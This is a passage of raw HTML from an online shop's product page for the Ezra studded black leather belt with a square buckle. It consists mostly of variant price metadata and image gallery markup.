  <meta itemprop="name" content="Ezra | Studded Black Leather Belt with Square Buckle">
  <meta itemprop="url" content="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle"><link itemprop="image" content="https://labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_1024x.jpg?v=1628343555"><meta itemprop="description" content="Fishtail your way into this silver studded belt. When your night out on the town could use a little spark, this unique studded leather design is just what the stylist in you has been looking for. Dress up any look with this fashionable belt stacked with various kinds of silver studs &amp; a silver square buckle. Available in black, off white, and taupe. Amsterdam Heritage is a leader in fashionable belts using real leather &amp; unique designs to provide variety in the women's leather belt category. A studded leather belt can give the simplest outfit some edge. Explore your style with this statement accessory today! 
PRODUCT DETAILS
Width: 1.5" 
Material: Premium leather
Buckle: Silver Square Handmade Studded Leather Belt"><meta itemprop="sku" content="40029-100-95"><meta itemprop="brand" content="Amsterdam Heritage"><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-100-75"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=35920924934297">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-100-80"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=35920924967065">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-100-85"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=35920924999833">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-100-90"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=35920925032601">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-100-95"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=35920925065369">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-100-100"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=35920925098137">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-100-105"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=40303831220377">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-500-75"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=37472207011993">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-500-80"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=37472207044761">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-500-85"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=37472207077529">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-500-90"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=37472207110297">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-500-95"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=37472207143065">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-500-100"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=37472207175833">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-201-75"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588415979754">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-201-80"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416012522">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-201-85"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416045290">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-201-90"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416078058">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-201-95"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416110826">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-201-100"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416143594">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-201-105"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416176362">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-590-75"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416209130">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-590-80"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416241898">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-590-85"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416274666">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-590-90"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416307434">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-590-95"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416340202">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="sku" content="40029-590-100"><link itemprop="availability" href="http://schema.org/InStock">
    <meta itemprop="price" content="149.0">
    <meta itemprop="priceCurrency" content="USD">
    <link itemprop="url" href="https://labelaware.com/products/40029-ezra-studded-black-leather-belt-with-square-buckle?variant=43588416372970">
    <meta itemprop="priceValidUntil" content="2027-01-19">
  </div><div id="shopify-section-product-template" class="shopify-section"><div class="container-indent">
  <div class="tt-mobile-product-slider visible-xs arrow-location-center slick-animated-show-js withfiltres" data-slickdots="">
<div class="filterBlack">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_600x.jpg?v=1628343555" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_1024x1024.jpg?v=1628343555" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filterBlack">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289_600x.jpg?v=1628134279" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289_1024x1024.jpg?v=1628134279" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filterBlack">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129_600x.jpg?v=1628316677" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129_1024x1024.jpg?v=1628316677" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filterBlack">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987805098137_600x.jpg?v=1628315958" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987805098137_1024x1024.jpg?v=1628315958" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filterBrown">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31399491469465_600x.jpg?v=1628340856" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31399491469465_1024x1024.jpg?v=1628340856" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filterBrown">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus64c3bdc0aff4b264c3bdc0b007b.4059060464c3bdc0b007b_600x.jpg?v=1694100801" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64c3bdc0aff4b264c3bdc0b007b.4059060464c3bdc0b007b_1024x1024.jpg?v=1694100801" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filterBrown">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus64c3bdc10fe2d564c3bdc10ff3a.6029396264c3bdc10ff3a_600x.jpg?v=1694100803" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64c3bdc10fe2d564c3bdc10ff3a.6029396264c3bdc10ff3a_1024x1024.jpg?v=1694100803" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filterBrown">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987812569241_600x.jpg?v=1628136075" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987812569241_1024x1024.jpg?v=1628136075" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filterBrown">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad83dd4bb36488ad83dd7f8.781057036488ad83dd7f8_600x.png?v=1689169261" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad83dd4bb36488ad83dd7f8.781057036488ad83dd7f8_1024x1024.png?v=1689169261" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314066440345_600x.jpg?v=1628133543" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314066440345_1024x1024.jpg?v=1628133543" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad8403f9a86488ad840409f.812803076488ad840409f_600x.png?v=1689169263" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad8403f9a86488ad840409f.812803076488ad840409f_1024x1024.png?v=1689169263" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314618056857_600x.jpg?v=1628133191" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314618056857_1024x1024.jpg?v=1628133191" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus64b04aca068cf564b04aca06a3b.9794798264b04aca06a3b_600x.jpg?v=1694100807" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64b04aca068cf564b04aca06a3b.9794798264b04aca06a3b_1024x1024.jpg?v=1694100807" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus64b04aca2dcf8664b04aca2ddf9.4193239064b04aca2ddf9_600x.jpg?v=1694100809" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64b04aca2dcf8664b04aca2ddf9.4193239064b04aca2ddf9_1024x1024.jpg?v=1694100809" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad84161d646488ad8416323.035784136488ad8416323_600x.png?v=1689169264" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad84161d646488ad8416323.035784136488ad8416323_1024x1024.png?v=1689169264" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314510807193_600x.jpg?v=1628317641" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314510807193_1024x1024.jpg?v=1628317641" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad843647446488ad8436776.494741596488ad8436776_600x.png?v=1689169266" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad843647446488ad8436776.494741596488ad8436776_1024x1024.png?v=1689169266" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad844d72796488ad844db00.718401186488ad844db00_600x.png?v=1689169269" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad844d72796488ad844db00.718401186488ad844db00_1024x1024.png?v=1689169269" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad847086746488ad84709f5.790680936488ad84709f5_600x.png?v=1689169271" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad847086746488ad84709f5.790680936488ad84709f5_1024x1024.png?v=1689169271" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad848b6d616488ad848b890.493172596488ad848b890_600x.png?v=1689169273" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad848b6d616488ad848b890.493172596488ad848b890_1024x1024.png?v=1689169273" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus64b04aca37ffc764b04aca38151.1964746964b04aca38151_600x.jpg?v=1694100812" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64b04aca37ffc764b04aca38151.1964746964b04aca38151_1024x1024.jpg?v=1694100812" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus64b04aca5a603364b04aca5a736.6266186964b04aca5a736_600x.jpg?v=1694100814" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64b04aca5a603364b04aca5a736.6266186964b04aca5a736_1024x1024.jpg?v=1694100814" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus64b04aca71108964b04aca7121e.9636851564b04aca7121e_600x.jpg?v=1694100817" data-lazy="//labelaware.com/cdn/shop/files/Mytulus64b04aca71108964b04aca7121e.9636851564b04aca7121e_1024x1024.jpg?v=1694100817" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad84a5d5796488ad84a5eef.450530046488ad84a5eef_600x.png?v=1689169275" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad84a5d5796488ad84a5eef.450530046488ad84a5eef_1024x1024.png?v=1689169275" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad84c930b96488ad84c9489.230918856488ad84c9489_600x.png?v=1689169276" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad84c930b96488ad84c9489.230918856488ad84c9489_1024x1024.png?v=1689169276" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad851235f86488ad851250e.150622316488ad851250e_600x.png?v=1689169278" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad851235f86488ad851250e.150622316488ad851250e_1024x1024.png?v=1689169278" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad852cd6c86488ad852d01b.401830436488ad852d01b_600x.png?v=1689169280" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad852cd6c86488ad852d01b.401830436488ad852d01b_1024x1024.png?v=1689169280" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad8541b5f06488ad8541d1f.020922236488ad8541d1f_600x.png?v=1689169282" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad8541b5f06488ad8541d1f.020922236488ad8541d1f_1024x1024.png?v=1689169282" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad856d3bb46488ad856d522.694321406488ad856d522_600x.png?v=1689169284" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad856d3bb46488ad856d522.694321406488ad856d522_1024x1024.png?v=1689169284" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad8583e9d86488ad8583fbb.947842526488ad8583fbb_600x.png?v=1689169285" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad8583e9d86488ad8583fbb.947842526488ad8583fbb_1024x1024.png?v=1689169285" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad85a5fec56488ad85a61d0.643838946488ad85a61d0_600x.png?v=1689169287" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad85a5fec56488ad85a61d0.643838946488ad85a61d0_1024x1024.png?v=1689169287" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1_600x.png?v=1689169289" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad836b24f16488ad836b4e1.431686316488ad836b4e1_1024x1024.png?v=1689169289" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665_600x.png?v=1689169291" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad838b4db56488ad838b665.466595786488ad838b665_1024x1024.png?v=1689169291" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86_600x.png?v=1689169294" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad83aead406488ad83aec86.489280986488ad83aec86_1024x1024.png?v=1689169294" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div>
<div class="filter">

<img srcset="//labelaware.com/cdn/shop/files/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af_600x.png?v=1689169296" data-lazy="//labelaware.com/cdn/shop/files/Mytulus6488ad83c64fe66488ad83c66af.257309786488ad83c66af_1024x1024.png?v=1689169296" alt="Ezra | Studded Black Leather Belt with Square Buckle">

</div></div>
  <div class="container container-fluid-mobile">
    <div class="row">
      <div class="col-6 hidden-xs">
  <div class="tt-product-vertical-layout stickprcol-js">
    <div class="tt-product-single-img" data-scrollzoom="true"><div class="mediaimageholder"><button class="tt-btn-zomm tt-top-right tt-btn-zomm-product-page"><i class="icon-f-86"></i></button><img class="zoom-product"
             src='//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_1024x1024.jpg?v=1628343555'
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_2048x2048.jpg?v=1628343555"
             alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle" />
      </div>
      <div class="mediaholder" style="display: none;">
        
















































































































































































      </div>
    </div><div class="tt-product-single-carousel-vertical">
      <ul id="smallGallery" class="tt-slick-button-vertical slick-animated-show-js withfiltres">
<li class="filterBlack"><a href="#"
              class="zoomGalleryActive"
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_1024x1024.jpg?v=1628343555" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_2048x2048.jpg?v=1628343555"
             data-target="23751020937369"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_300x.jpg?v=1628343555" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31398182486169_medium.jpg?v=1628343555" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filterBlack"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289_1024x1024.jpg?v=1628134279" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289_2048x2048.jpg?v=1628134279"
             data-target="23702914957465"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289_300x.jpg?v=1628134279" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-31314577883289_medium.jpg?v=1628134279" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filterBlack"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129_1024x1024.jpg?v=1628316677" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129_2048x2048.jpg?v=1628316677"
             data-target="23745185349785"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129_300x.jpg?v=1628316677" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987737727129_medium.jpg?v=1628316677" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filterBlack"><a href="#"
             
             data-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987805098137_1024x1024.jpg?v=1628315958" 
             data-zoom-image="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987805098137_2048x2048.jpg?v=1628315958"
             data-target="23745047199897"
             data-item-type="image">
            <img srcset="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987805098137_300x.jpg?v=1628315958" data-lazy="//labelaware.com/cdn/shop/products/amsterdam-heritage-womens-belts-40029-ezra-studded-black-leather-belt-with-square-buckle-30987805098137_medium.jpg?v=1628315958" alt="Amsterdam Heritage womens belts 40029 Ezra | Studded Black Leather Belt with Square Buckle">
          </a></li>
<li class="filterBrown"><a href="#"
             
